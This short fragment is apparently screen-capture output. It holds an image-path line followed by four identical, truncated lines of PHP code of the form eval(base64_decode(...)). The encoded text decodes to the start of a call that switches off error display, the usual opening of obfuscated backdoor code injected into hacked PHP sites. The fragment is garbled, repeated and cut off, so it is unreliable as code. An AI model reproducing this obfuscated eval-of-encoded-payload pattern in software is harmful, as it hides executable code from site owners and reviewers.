
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc